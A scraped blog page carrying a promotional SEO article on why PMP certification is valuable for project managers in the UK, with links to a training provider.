	<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a class="dropdown-item" title="Digital Marketing" href="https://energeticideas.co.uk/category/technology/digital-marketing/">Digital Marketing</a></li>
</ul>
</li>
<li id="menu-item-721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-721 dropdown"><a class="nav-link" title="Education" href="https://energeticideas.co.uk/category/education-2/" data-toggle="dropdown" class="dropdown-toggle">Education </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-722"><a class="dropdown-item" title="Essay" href="https://energeticideas.co.uk/category/education-2/essay/">Essay</a></li>
</ul>
</li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67 dropdown"><a class="nav-link" title="Entertainment" href="https://energeticideas.co.uk/category/entertainment/" data-toggle="dropdown" class="dropdown-toggle">Entertainment </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a class="dropdown-item" title="Travel" href="https://energeticideas.co.uk/category/entertainment/travel-entertainment/">Travel</a></li>
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a class="dropdown-item" title="Sports" href="https://energeticideas.co.uk/category/entertainment/travel/">Sports</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a class="dropdown-item" title="Game" href="https://energeticideas.co.uk/category/entertainment/game/">Game</a></li>
</ul>
</li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a class="nav-link" title="Fashion" href="https://energeticideas.co.uk/category/fashion/">Fashion</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-72 dropdown"><a class="nav-link" title="Health" href="https://energeticideas.co.uk/category/health/" data-toggle="dropdown" class="dropdown-toggle">Health </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a class="dropdown-item" title="Fitness" href="https://energeticideas.co.uk/category/health/fitness/">Fitness</a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a class="dropdown-item" title="Weight Loss" href="https://energeticideas.co.uk/category/health/weight-loss/">Weight Loss</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a class="dropdown-item" title="Skin Care" href="https://energeticideas.co.uk/category/health/skin-care/">Skin Care</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a class="dropdown-item" title="Food" href="https://energeticideas.co.uk/category/health/food/">Food</a></li>
</ul>
</li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a class="nav-link" title="News" href="https://energeticideas.co.uk/category/news/">News</a></li>
<li id="menu-item-820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-820"><a class="nav-link" title="Home Improvement" href="https://energeticideas.co.uk/category/home-improvement/">Home Improvement</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-78 dropdown"><a class="nav-link" title="Technology" href="https://energeticideas.co.uk/category/technology/" data-toggle="dropdown" class="dropdown-toggle">Technology </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a class="dropdown-item" title="Electronics" href="https://energeticideas.co.uk/category/technology/electronics/">Electronics</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a class="dropdown-item" title="Automobile" href="https://energeticideas.co.uk/category/technology/automobile/">Automobile</a></li>
</ul>
</li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82 dropdown"><a class="nav-link" title="Trading" href="https://energeticideas.co.uk/category/trading-2/" data-toggle="dropdown" class="dropdown-toggle">Trading </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a class="dropdown-item" title="Bitcoin" href="https://energeticideas.co.uk/category/trading-2/bitcoin/">Bitcoin</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a class="dropdown-item" title="Crypto" href="https://energeticideas.co.uk/category/trading-2/crypto/">Crypto</a></li>
	<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a class="dropdown-item" title="Pi Coin" href="https://energeticideas.co.uk/category/trading-2/pi-coin/">Pi Coin</a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a class="nav-link" title="Apk" href="https://energeticideas.co.uk/category/apk/">Apk</a></li>
</ul>                    </div>   
                    <!--/ Navigation -->
                    <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fa-solid fa-magnifying-glass"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://energeticideas.co.uk/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fa-solid fa-magnifying-glass"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                                            </div>
                    <!-- /Right nav --> 
                  </div>
                </nav>
            </div>
        </header>
        <div class="clearfix"></div>
        <!--== /Top Tags ==-->
                        <!--== Home Slider ==-->
                <!--==/ Home Slider ==-->
        <!--==================== Newses breadcrumb section ====================-->
<!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
    <!--container-->
    <div class="container">
      <!--row-->
      <div class="row">
        <div class="col-md-12">
          <div class="mg-header mb-30">
                        <div class="mg-blog-category"><a class="newses-categories category-color-1" href="https://energeticideas.co.uk/category/technology/"> 
                                 Technology
                             </a></div>                  <h1 class="title">Why PMP Certification UK Is An Important Credential?</h1>
                                <div class="media mg-info-author-block"> 
                                     <a class="mg-author-pic" href="https://energeticideas.co.uk/author/waqar-hussain/"> <img width="150" height="150" src="https://energeticideas.co.uk/wp-content/uploads/2023/12/Screenshot_20231218-134007-150x150.png" class="avatar avatar-150 photo" alt="" decoding="async" srcset="https://energeticideas.co.uk/wp-content/uploads/2023/12/Screenshot_20231218-134007-150x150.png 150w, https://energeticideas.co.uk/wp-content/uploads/2023/12/Screenshot_20231218-134007-24x24.png 24w, https://energeticideas.co.uk/wp-content/uploads/2023/12/Screenshot_20231218-134007-48x48.png 48w, https://energeticideas.co.uk/wp-content/uploads/2023/12/Screenshot_20231218-134007-96x96.png 96w, https://energeticideas.co.uk/wp-content/uploads/2023/12/Screenshot_20231218-134007-300x300.png 300w" sizes="(max-width: 150px) 100vw, 150px" /> </a>
                                  <div class="media-body">
                                        <h4 class="media-heading"><span>By</span><a href="https://energeticideas.co.uk/author/waqar-hussain/">Waqar Hussain</a></h4>
                                                            <span class="mg-blog-date"><i class="fa-regular fa-clock"></i> 
                      Jan 20, 2024</span>
                                        <span class="newses-tags"><i class="fa-solid fa-tags"></i>
                      <a href="https://energeticideas.co.uk/tag/certification-uk/">#Certification UK</a>                    </span>
                                    </div>
                </div>
                          </div>
        </div>
        <!--col-md-->
                                                <div class="col-lg-9 col-md-8">
                                <div class="mg-blog-post-box"> 
              <img width="725" height="423" src="https://energeticideas.co.uk/wp-content/uploads/2024/01/images-2024-01-20T175738.799.jpeg" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://energeticideas.co.uk/wp-content/uploads/2024/01/images-2024-01-20T175738.799.jpeg 725w, https://energeticideas.co.uk/wp-content/uploads/2024/01/images-2024-01-20T175738.799-300x175.jpeg 300w" sizes="(max-width: 725px) 100vw, 725px" />              <article class="small single p-3">
                
<p><strong>Introduction</strong></p>



<p>Acquiring a competitive advantage is essential in the cutthroat job market of today. Professionals in project management are always looking for new ways to show off their knowledge and improve their abilities. Global recognition for the Project Management Professional (PMP) certification makes it an esteemed qualification. The importance of PMP certification is examined in this essay, with special emphasis on the UK.</p>



<p><strong>The Benefits of PMP Certification</strong></p>



<p><strong>Demonstrates Project Management Knowledge and Skills</strong></p>



<p>A professional&#8217;s comprehension and proficiency with project management methodologies, best practices, and principles are validated by their <a href="https://staragile.com/gb/project-management/pmp-certification-training"><strong>PMP certification UK</strong></a>. It demonstrates their capacity to oversee and complete projects successfully while guaranteeing adherence to industry standards. Project managers in the UK will be able to boldly display their knowledge and skills in the industry by acquiring this qualification.</p>



<p><strong>Enhances Career Opportunities</strong></p>



<p>Possessing a PMP certification gives you an advantage over other applicants in the cutthroat employment market. It distinguishes you and demonstrates your dedication to lifelong learning and career advancement. Because it demonstrates to employers that a project manager can successfully lead a project to completion, many UK firms either prefer or mandate that project managers obtain PMP certification.</p>



<p><strong>Expands Professional Network</strong></p>



<p>Gaining access to a large network of project management experts is possible with the PMP certification. Certified professionals can share experiences and information by participating in forums, attending events, and joining professional networks. These relationships may open up new career paths, business ventures, and joint ventures in the field of project management in the UK.</p>



<p><strong>Increases Earning Potential</strong></p>



<p>A PMP certification is frequently linked to increased pay. In the UK, people with the Project Management Professional (PMP) certification make a lot more money than those without the certification, according to a PMI poll. Project managers can put themselves in a better position for greater financial benefits and career progress by investing in certification.</p>



<p><strong>The Relevance of PMP Certification in the UK</strong></p>



<p><strong>Alignment with Industry Standards</strong></p>



<p>The Project Management Body of Knowledge (PMBOK) manual, which is widely accepted as a standard reference for project management procedures, serves as the foundation for the PMP certification. The handbook offers a thorough structure that prioritizes best practices to guarantee consistency and excellence in project management procedures. Professionals with PMP certification in the UK can successfully deliver projects that meet or beyond stakeholders&#8217; expectations by adhering to these industry standards.</p>



<p><strong>Recognition by Employers</strong></p>



<p>When employing project managers in the UK, many organizations place a high importance on PMP certification. They see it as proof of a professional&#8217;s capacity to oversee teams, control risks, and complete projects successfully. The relevance of PMP certification in the UK project management landscape is demonstrated by the fact that employers frequently list it as a recommended qualification or even a prerequisite in job ads.</p>



<p><strong>Continuous Professional Development</strong></p>



<p>Professionals must participate in continuing professional development activities in order to maintain their PMP certification. PMP-certified professionals are certain to remain current with the newest methods, instruments, and trends in the field because to their dedication to learning. Through consistent skill development, individuals may maintain their relevance, flexibility, and worth in the dynamic UK project management landscape.</p>



<p><strong>International Recognition</strong></p>



<p>The PMP certification, offered by PMI, is recognized worldwide. This international recognition provides PMP-certified professionals the opportunity to work on global projects or collaborate with international teams. Given the increasing globalization of business, having a globally recognized certification establishes credibility and opens doors to international career opportunities for project managers based in the UK.</p>



<p><strong>Conclusion</strong></p>



<p>To sum up, the PMP certification holds significant value as the <a href="https://brightspacepurdue.com/unlocking-the-potential-of-project-management-tools-a-roadmap-to-efficiency/"><strong>perfect project management tool</strong></a> for project managers operating in the United Kingdom. It strengthens their professional network, raises their earning potential, certifies their knowledge, and improves their job chances. The alignment of PMP certification with industry standards, employer acceptance, emphasis on ongoing professional development, and international recognition are other factors contributing to its importance in the UK. Professionals in the UK can establish themselves as knowledgeable and accomplished project managers with the skills needed to succeed in their positions by earning the PMP certification. Thus, if you&#8217;re a project manager in the UK, go ahead and earn your PMP certification to start enjoying all of the many advantages. <br>It strengthens their professional network, raises their earning potential, certifies their knowledge, and improves their job chances. Additionally, the alignment of PMP certification with industry standards, employer acceptance, emphasis on ongoing professional development, and international recognition are other factors contributing to its importance in the UK, especially when paired with resources like <a href="https://www.adobe.com/uk/express/templates/letter/job-offer">job offer letter templates</a> to formalize employment.</p>
                                         <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>

    <div class="post-share">
        <div class="post-share-icons cf"> 
            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fenergeticideas.co.uk%2Fwhy-pmp-certification-uk-is-an-important-credential%2F" class="link facebook" target="_blank" >
                <i class="fa-brands fa-facebook-f"></i>
            </a> 
            <a href="http://twitter.com/share?url=https%3A%2F%2Fenergeticideas.co.uk%2Fwhy-pmp-certification-uk-is-an-important-credential%2F&#038;text=Why%20PMP%20Certification%20UK%20Is%20An%20Important%20Credential%3F" class="link x-twitter" target="_blank">
                <i class="fa-brands fa-x-twitter"></i>
            </a> 
            <a href="mailto:?subject=Why%20PMP%20Certification%20UK%20Is%20An%20Important%20Credential?&#038;body=https%3A%2F%2Fenergeticideas.co.uk%2Fwhy-pmp-certification-uk-is-an-important-credential%2F" class="link email" target="_blank" >
                <i class="fa-regular fa-envelope"></i>
            </a> 
            <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fenergeticideas.co.uk%2Fwhy-pmp-certification-uk-is-an-important-credential%2F&#038;title=Why%20PMP%20Certification%20UK%20Is%20An%20Important%20Credential%3F" class="link linkedin" target="_blank" >
                <i class="fa-brands fa-linkedin-in"></i>
            </a> 
            <a href="https://telegram.me/share/url?url=https%3A%2F%2Fenergeticideas.co.uk%2Fwhy-pmp-certification-uk-is-an-important-credential%2F&#038;text&#038;title=Why%20PMP%20Certification%20UK%20Is%20An%20Important%20Credential%3F" class="link telegram" target="_blank" >
                <i class="fa-brands fa-telegram"></i>
            </a> 
            <a href="javascript:pinIt();" class="link pinterest">
                <i class="fa-brands fa-pinterest-p"></i>
            </a>
            <a class="print-r" href="javascript:window.print()"> 
                <i class="fa-solid fa-print"></i>
            </a>   
        </div>
    </div>

                                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://energeticideas.co.uk/unlock-the-future-with-techsenseshop-your-ultimate-tech-store-in-the-uk/" rel="prev">Unlock the Future with TechsenseShop &#8211; Your Ultimate Tech Store in the UK <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://energeticideas.co.uk/culture-first-marketing-luke-hodson-blueprint-for-brand-success/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> Culture-First Marketing: Luke Hodson Blueprint for Brand Success</a></div></div>
	</nav>              </article>

              

            </div>
            <div class="clearfix mb-4"></div>
                       <div class="media mg-info-author-block">
                        <a class="mg-author-pic" href="https://energeticideas.co.uk/author/waqar-hussain/"><img width="150" height="150" src="https://energeticideas.co.uk/wp-content/uploads/2023/12/Screenshot_20231218-134007-150x150.png" class="avatar avatar-150 photo" alt="" decoding="async" loading="lazy" srcset="https://energeticideas.co.uk/wp-content/uploads/2023/12/Screenshot_20231218-134007-150x150.png 150w, https://energeticideas.co.uk/wp-content/uploads/2023/12/Screenshot_20231218-134007-24x24.png 24w, https://energeticideas.co.uk/wp-content/uploads/2023/12/Screenshot_20231218-134007-48x48.png 48w, https://energeticideas.co.uk/wp-content/uploads/2023/12/Screenshot_20231218-134007-96x96.png 96w, https://energeticideas.co.uk/wp-content/uploads/2023/12/Screenshot_20231218-134007-300x300.png 300w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://energeticideas.co.uk/author/waqar-hussain/">Waqar Hussain</a></h4>
                  <p></p>
                </div>
            </div>
                                      <div class="wd-back">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title st3">
                            <!-- mg-sec-title -->
                                                        <h4 class="related-title"><span class="bg">Related Post</span></h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="small-list-post row">
                                <!-- featured_post -->
                                                                                                        <!-- blog -->
                                  <div class="small-post media col-md-6 col-sm-6 col-xs-12">
                                    <div class="img-small-post back-img" style="background-image: url('https://energeticideas.co.uk/wp-content/uploads/2024/08/IMG_20240816_121049_641.jpg');">
                                      <a href="https://energeticideas.co.uk/how-to-optimise-your-automotive-content-for-voice-search/" class="link-div"></a>
                                    </div>
                                    <div class="small-post-content media-body">
                                      <div class="mg-blog-category"><a class="newses-categories category-color-1" href="https://energeticideas.co.uk/category/technology/"> 
                                 Technology
                             </a></div>                                        <!-- small-post-content -->
                                        <h5 class="title"><a href="https://energeticideas.co.uk/how-to-optimise-your-automotive-content-for-voice-search/" title="Permalink to: How to Optimise Your Automotive Content for Voice Search">
                                              How to Optimise Your Automotive Content for Voice Search</a></h5>
                                        <!-- // title_small_post -->
                                           <div class="mg-blog-meta"> 
                                                                                          <a href="https://energeticideas.co.uk/2024/08/">
         									Aug 16, 2024</a></span>
                                                                                        <a href="https://energeticideas.co.uk/author/mehar-mozan/"> <i class="fa fa-user-circle-o"></i> Mehar Mozan</a>
                                             
                                                                                      </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                                                          <!-- blog -->
                                  <div class="small-post media col-md-6 col-sm-6 col-xs-12">
                                    <div class="img-small-post back-img" style="background-image: url('https://energeticideas.co.uk/wp-content/uploads/2024/07/Capture.jpg');">
                                      <a href="https://energeticideas.co.uk/10-secrets-to-unlocking-the-power-of-knowledge-base-software/" class="link-div"></a>
                                    </div>
                                    <div class="small-post-content media-body">
                                      <div class="mg-blog-category"><a class="newses-categories category-color-1" href="https://energeticideas.co.uk/category/technology/"> 
                                 Technology
                             </a></div>                                        <!-- small-post-content -->
                                        <h5 class="title"><a href="https://energeticideas.co.uk/10-secrets-to-unlocking-the-power-of-knowledge-base-software/" title="Permalink to: 10 Secrets to Unlocking the Power of Knowledge Base Software">
                                              10 Secrets to Unlocking the Power of Knowledge Base Software</a></h5>
                                        <!-- // title_small_post -->
                                           <div class="mg-blog-meta"> 
                                                                                          <a href="https://energeticideas.co.uk/2024/07/">
         									Jul 4, 2024</a></span>
                                                                                        <a href="https://energeticideas.co.uk/author/qamer-javed/"> <i class="fa fa-user-circle-o"></i> Qamer Javed</a>
                                             
                                                                                      </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                                                          <!-- blog -->
                                  <div class="small-post media col-md-6 col-sm-6 col-xs-12">
                                    <div class="img-small-post back-img" style="background-image: url('https://energeticideas.co.uk/wp-content/uploads/2024/06/How-to-Hire-a-_Net-Developers-Sep-25-2023-10-25-56-6420-AM.png');">
                                      <a href="https://energeticideas.co.uk/how-to-hire-net-developers-in-india-a-comprehensive-guide/" class="link-div"></a>
                                    </div>
                                    <div class="small-post-content media-body">
                                      <div class="mg-blog-category"><a class="newses-categories category-color-1" href="https://energeticideas.co.uk/category/technology/"> 
                                 Technology
                             </a></div>                                        <!-- small-post-content -->
                                        <h5 class="title"><a href="https://energeticideas.co.uk/how-to-hire-net-developers-in-india-a-comprehensive-guide/" title="Permalink to: How to Hire .NET Developers in India: A Comprehensive Guide">
                                              How to Hire .NET Developers in India: A Comprehensive Guide</a></h5>
                                        <!-- // title_small_post -->
                                           <div class="mg-blog-meta"> 
                                                                                          <a href="https://energeticideas.co.uk/2024/06/">
         									Jun 4, 2024</a></span>
                                                                                        <a href="https://energeticideas.co.uk/author/waqar-hussain/"> <i class="fa fa-user-circle-o"></i> Waqar Hussain</a>
                                             
                                                                                      </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
          <div id="comments" class="comments-area mg-card-box padding-20">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/why-pmp-certification-uk-is-an-important-credential/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://energeticideas.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1112' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
      </div>
             <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-lg-3 col-md-4">
                  <div id="sidebar-right" class="mg-sidebar">
	<div id="block-2" class="mg-widget widget_block widget_search"><form role="search" method="get" action="https://energeticideas.co.uk/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://energeticideas.co.uk/the-best-bluetooth-label-maker-thermal-labels-for-effortless-labeling/">The Best Bluetooth Label Maker &#038; Thermal Labels for Effortless Labeling</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://energeticideas.co.uk/keep-food-fresh-anywhere-with-bougervs-12v-refrigerator-freezer/">Keep Food Fresh Anywhere with BougeRV’s 12V Refrigerator Freezer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://energeticideas.co.uk/top-picks-to-boost-your-off-road-audio-experience/">Top Picks to Boost Your Off-Road Audio Experience</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://energeticideas.co.uk/chauffeur-at-airport-the-benefits-of-hiring-an-airport-chauffeur-for-your-next-trip/">Chauffeur At Airport: The Benefits Of Hiring An Airport Chauffeur For Your Next Trip</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://energeticideas.co.uk/plastic-free-toilet-paper-a-sustainable-solution-for-the-future/">Plastic Free Toilet Paper A Sustainable Solution for the Future</a></li>
</ul></div></div></div><div id="block-4" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://lestubbies.com/">Suhu138</a> on <a class="wp-block-latest-comments__comment-link" href="https://energeticideas.co.uk/why-we-need-luxurious-minibus-for-our-wedding/#comment-3965">Why We Need Luxurious Minibus for Our Wedding?</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.pafikabkutai.org/">slot</a> on <a class="wp-block-latest-comments__comment-link" href="https://energeticideas.co.uk/why-we-need-luxurious-minibus-for-our-wedding/#comment-3964">Why We Need Luxurious Minibus for Our Wedding?</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://pafikabkaltim.org/">slot</a> on <a class="wp-block-latest-comments__comment-link" href="https://energeticideas.co.uk/why-we-need-luxurious-minibus-for-our-wedding/#comment-3962">Why We Need Luxurious Minibus for Our Wedding?</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://www.memoryamerica.com/">Suhu138</a> on <a class="wp-block-latest-comments__comment-link" href="https://energeticideas.co.uk/why-we-need-luxurious-minibus-for-our-wedding/#comment-3961">Why We Need Luxurious Minibus for Our Wedding?</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://pafikabpasir.org">Slot</a> on <a class="wp-block-latest-comments__comment-link" href="https://energeticideas.co.uk/why-we-need-luxurious-minibus-for-our-wedding/#comment-3960">Why We Need Luxurious Minibus for Our Wedding?</a></footer></article></li></ol></div></div></div><div id="block-5" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://energeticideas.co.uk/2025/05/'>May 2025</a></li>
	<li><a href='https://energeticideas.co.uk/2024/12/'>December 2024</a></li>
	<li><a href='https://energeticideas.co.uk/2024/10/'>October 2024</a></li>
	<li><a href='https://energeticideas.co.uk/2024/09/'>September 2024</a></li>
	<li><a href='https://energeticideas.co.uk/2024/08/'>August 2024</a></li>
	<li><a href='https://energeticideas.co.uk/2024/07/'>July 2024</a></li>
	<li><a href='https://energeticideas.co.uk/2024/06/'>June 2024</a></li>
	<li><a href='https://energeticideas.co.uk/2024/05/'>May 2024</a></li>
	<li><a href='https://energeticideas.co.uk/2024/04/'>April 2024</a></li>
	<li><a href='https://energeticideas.co.uk/2024/03/'>March 2024</a></li>
	<li><a href='https://energeticideas.co.uk/2024/02/'>February 2024</a></li>
	<li><a href='https://energeticideas.co.uk/2024/01/'>January 2024</a></li>
	<li><a href='https://energeticideas.co.uk/2023/12/'>December 2023</a></li>
	<li><a href='https://energeticideas.co.uk/2023/03/'>March 2023</a></li>
</ul></div></div></div><div id="block-6" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-19"><a href="https://energeticideas.co.uk/category/apk/">Apk</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://energeticideas.co.uk/category/art/">Art</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://energeticideas.co.uk/category/technology/automobile/">Automobile</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://energeticideas.co.uk/category/technology/automotive/">Automotive</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://energeticideas.co.uk/category/automotive-2/">Automotive</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://energeticideas.co.uk/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://energeticideas.co.uk/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://energeticideas.co.uk/category/cbd/">CBD</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://energeticideas.co.uk/category/business/construction/">Construction</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://energeticideas.co.uk/category/trading-2/crypto/">Crypto</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://energeticideas.co.uk/category/technology/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://energeticideas.co.uk/category/business/digital-marketing-business/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://energeticideas.co.uk/category/education-2/">Education</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://energeticideas.co.uk/category/business/education/">Education</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://energeticideas.co.uk/category/technology/electronics/">Electronics</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://energeticideas.co.uk/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://energeticideas.co.uk/category/education-2/essay/">Essay</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://energeticideas.co.uk/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://energeticideas.co.uk/category/business/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://energeticideas.co.uk/category/health/fitness/">Fitness</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://energeticideas.co.uk/category/health/food/">Food</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://energeticideas.co.uk/category/trading-2/forex-trading-2/">Forex</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://energeticideas.co.uk/category/entertainment/game/">Game</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://energeticideas.co.uk/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://energeticideas.co.uk/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://energeticideas.co.uk/category/business/insurance/">Insurance</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://energeticideas.co.uk/category/business/jobs/">Jobs</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://energeticideas.co.uk/category/business/law/">Law</a>
</li>
